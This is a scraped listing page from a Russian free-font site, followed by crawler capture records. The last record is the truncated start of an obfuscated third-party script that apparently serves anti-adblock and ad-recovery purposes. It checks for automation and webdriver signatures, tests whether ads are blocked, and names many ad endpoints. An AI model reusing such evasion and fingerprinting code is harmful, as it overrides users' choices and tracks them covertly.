            <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std-Bold.font" title="Romance Fatal Serif Std Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Romance Fatal Serif Std Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jul 05 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Шрифта автор <a href="https://ru.ffonts.net/myfonts/JuanCasco/" class="dgr">JuanCasco</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Fonts by Juan Casco - www.juancasco.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, high-contrast serif font with dramatic strokes and classic elegance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std-Bold.font" title="Romance Fatal Serif Std Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std-Bold.webp" width="730" height="200" alt="Romance Fatal Serif Std Bold  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Romance-Fatal-Serif-Std-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Romance-Fatal-Serif-Std-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Romance Fatal Serif Std Bold Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">2442 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Romance-Fatal-Serif-Std-Bold.font" title="Romance Fatal Serif Std Bold Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Tatoo-Sailor.font" title="Tatoo Sailor" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Tatoo Sailor
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Jul 05 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Шрифта автор <a href="https://ru.ffonts.net/myfonts/JuanCasco/" class="dgr">JuanCasco</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Fonts by Juan Casco - www.juancasco.net  )</span></p><p class="s11 tdu"><span class="blk"> A bold, vintage-style font with a rugged, hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Tatoo-Sailor.font" title="Tatoo Sailor" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tatoo-Sailor.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tatoo-Sailor.webp" width="730" height="200" alt="Tatoo Sailor  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tatoo-Sailor_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tatoo-Sailor.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Tatoo-Sailor.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Tatoo Sailor Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">621 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Tatoo-Sailor.font" title="Tatoo Sailor Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/blogspot">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/blogspot">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/blogspot">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/blogspot">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / blogspot Шрифта Поиск</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
89a8c729-8aaa-4b42-b9e3-598c532cb6ed

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 159003
content:
// 
!function(){function a2u(t,e){const n=a2Q();return(a2u=function(t,e){return n[t-=267]})(t,e)}function a2Q(){const t=["BatteryManager","sequentum","medium","unsafe|safe","loaded","Percentage","Parse error: ","offset","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","type","else","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Element_setAttributeNS","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__driver_unwrapped","none|auto|textfield|menulist-button|<compat-auto>","hsl|hwb|lch|oklch",'<html><head><script src="',"computed","adDiv","[<compound-selector>? <pseudo-compound-selector>*]!","webDriver","protectedHeader","pos","Generic","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","eatDelim","syntaxStack","decodeId","<'margin-inline-end'>","additionalAdsBait","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","normal|reset|<number>|<percentage>","HTMLElement","<family-name>#","umogames.com","selectorText","Element_className","content|fixed","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","contents","isPropagationStopped","Bad value for `","Number sign is not allowed","[<length-percentage>|left|center|right]#","advertiserId","__as_ready_resolve","option path is invalid","[lining-nums|oldstyle-nums]","normal|text|emoji|unicode","<simple-selector>#","frames","arkadium-aps-tagan.adlightning.com","Failed to fetch","https://c.amazon-adsystem.com/aax2/apstag.js","none|<transform-list>","auto|none|scrollbar|-ms-autohiding-scrollbar","HTMLCanvasElement.getContext is not a function","getStorageUpdates","HEAD","add|subtract|intersect|exclude","inventory_id",".constructor","trvdp.com","gpt_slot_rendered_time","map","textContent","allowRunInIframe","omid_message_method","dXl5aw==","normal|<percentage>","getReader",".pages.dev","whitespace-token","__webdriver_script_function","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","isEmpty","userAgent","translateY( <length-percentage> )","//# sourceURL=rtb_adm.js","bidder","[<geometry-box>|no-clip]#","drag|no-drag","GeneralEnclosed","clone","sepia( <number-percentage> )","Failed to get encoded-id version: encoded-id is empty","Document_URL","XMLHttpRequest_responseType","contains","create","tpc.googlesyndication.com","prepend","<custom-ident>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","SharedStorageWorklet_addModule","read-only|read-write|write-only","webkitSpeechGrammar","HTMLElement_style","none|blink","none|<length-percentage> [<length-percentage> <length>?]?","bliink.io","api.adiostech.com","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","https://googleads.g.doubleclick.net","parseString","googletag cmd unshift failed : ","/runner.html","conative.network","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","fansided.com","ad.gt","PseudoElementSelector","<'margin-left'>","features","[auto|block|swap|fallback|optional]","<page-margin-box-type> '{' <declaration-list> '}'","as_inventory_frame_listener_adder","description","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","stats.wp.com","left|right|none|inline-start|inline-end","svmax","groups","dvh","No element indexed by ","_as_prehooked_functions","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","last","IdSelector","encodedBodySize","https://consent.cesoirtv.com","c2shb.pubgw.yahoo.com","Plus sign","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","butt|round|square","HTMLAnchorElement_ping","connection","/recaptcha/api2/aframe","general-enclosed","cqw","adSlot","<single-animation-iteration-count>#","text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Element_tagName","HTMLMetaElement_content","PerformanceEntry","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","nonzero|evenodd","auto|all|none","iterations","insert","compareByOriginalPositionsNoSource","Object","intervalId","!self","getParameter","writeln","HTMLMetaElement_httpEquiv","https://ssb-global.smartadserver.com/api/bid","OutOfPageFormat","String","yieldlove.com","<color-stop-length>|<color-stop-angle>","$chrome_asyncScriptInfo","webkitMediaStream","inherit","setTimeout","polarbyte.com","browserLanguage","<'text-wrap-mode'>||<'text-wrap-style'>","defineSlot","https://","ric","%%%INV_CODE%%%","nowrap|wrap|wrap-reverse","<'flex-grow'>","isArray","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","edinburghnews.scotsman.com","ChromeDriverw","XMLHttpRequest_responseURL","defaultView","repeat|stretch|round","[from-image||<resolution>]&&snap?","json","awesomium","auto|start|end|center|baseline|stretch","set","targeting","data-target","ddg/","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","lvb","!boolean-group","content_ad","tokenType","CAN_content","connatix.com","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","c204ZmtocndhOTR5MGV1cGoybnEx","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","deg","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Failed to get key from: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","closed","<symbol>","__as_is_ready_state_change_loading","meta","getArg","ittpx-asia.eskimi.com","scroll( [<axis>||<scroller>]? )","luminance|alpha","extra","https://prebid.trustedstack.com/rtb/trustedstack","sdk","min","units","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","none|<url>","cdn-exchange.toastoven.net","atrule","LayerList","as_console","Not a Declaration node","setSource","normal|light|dark|<palette-identifier>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","vmin","[clip|ellipsis|<string>]{1,2}","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","ltr|rtl","languages","ApplePayError","sessionStorage","__replaced","as_handler_set","prev_scp","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","selector( <complex-selector> )","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","adunit","https://imasdk.googleapis.com","cssText","<length> <length>?","list","properties","none|strict|content|[[size||inline-size]||layout||style||paint]","generatedColumn","stopPropagation","reduce","mfadsrvr.com","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","combo","padStart","leaderboard","message","https://hb.minutemedia-prebid.com/hb-mm-multi","getDomId","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","DocumentFragment_getElementById","script","Element_matches","getBoundingClientRect","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","decorator","valueOf","insertAdjacentElement","skipWs","adClosed","media-amazon.com","sourceMap","<visual-box>||<length [0,∞]>","auto|none|antialiased|subpixel-antialiased","<font-weight-absolute>{1,2}","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[Bot] bot UA detected, ua=","r2b2.io","matchAtruleDescriptor","kargo.com","delim-token","getTime","monitoring","kayzen.io","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","exp( <calc-sum> )","Function name must be `url`","HTMLIFrameElement_contentWindow","CanvasCaptureMediaStream","prev_iu_szs","cmp_blocking_check","includes","auto|stable&&both-edges?","window.parent.parent.apstag.runtime.callCqWrapper","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","toString","collapse|separate","rhino","option maxAge is invalid","auto|<time>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","` should contain a prelude","getOwnPropertyNames",'<\/script><script src="',"stpd.cloud","dmtkcw==","aweber.com","createContextualFragment","Number","isChannelConnected","pn.ybp.yahoo.com","stringify","as_debug","/ivt/detect","<'border-top-color'>","auto|inter-character|inter-word|none","adnami.io","[none|start|end|center]{1,2}","getWriter","options","sameSite","otSDKStub","139341","sin( <calc-sum> )","httpOnly","HTMLImageElement","[<container-name>]? <container-condition>","protocol","gw.geoedge.be","bqstreamer.com","HTMLSourceElement","false","google_ads","none|manual|auto","none|forwards|backwards|both","delete","onreadystatechange","[AdBlockDetector] page unloaded while checking request block. ","https://s.teag.ad-shield.io/2/857374/analytics.js","nextUntil","Range_createContextualFragment","naver","edg/","getConsentMetadata","arrayBuffer","dvmax","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","external","lines","ZWhvcg==","gamezop.com","ADS_FRAME","join","toISOString","none|<custom-ident>"," or hex digit","none|[first||[force-end|allow-end]||last]","https://html-load.com","Too many hex digits","max","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","peek","text-ad-links","clickiocdn.com","domain switched","<number-percentage>{1,4} fill?","Terminate - profile not found","combinator","; Expires=","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","checkPropertyName","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","ins","-src","sn_ad_label_","HTMLAnchorElement_search","auto|grayscale","Blocked interstial slot define:","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","term","Element_getElementsByClassName","\x3c!--","infinite|<number>",'":", ',"adtrafficquality.google","errArgs","idRegex","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","dpcm","navigator.webdriver is undefined","nn_","domain","cWJ1dw==","_array","Identifier or parenthesis is expected","root","functionBind","\n  --------","values","https://cmp.computerbild.de","fs-","none|<image>|<mask-source>","ar-yahoo-v1","isElementVisibilityHidden","serif|sans-serif|cursive|fantasy|monospace","https://ghb.adtelligent.com/v2/auction/","baseURI","protectCss","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","balance","visible|auto|hidden","opacity","clientHeight","Node_appendChild","xyz|xyz-d50|xyz-d65","socdm.com","center|start|end|self-start|self-end|flex-start|flex-end","https://tlx.3lift.com/header/auction","https://ad.yieldlab.net/yp","3JCTvtz","afterend","['~'|'|'|'^'|'$'|'*']? '='","quizlet.com","set-cookie-parser encountered an error while decoding a cookie with value '","replaceAll","urlRegex","[<length-percentage>|<number>|auto]{1,4}","advertisement__label","blur","CDO-token","stickyadstv.com","function ","horizontal|vertical|inline-axis|block-axis|inherit","<line-style>","option expires is invalid","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","media","[left|right]||[top|bottom]",'" is a required argument.',"pb_","false|true","poster"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| 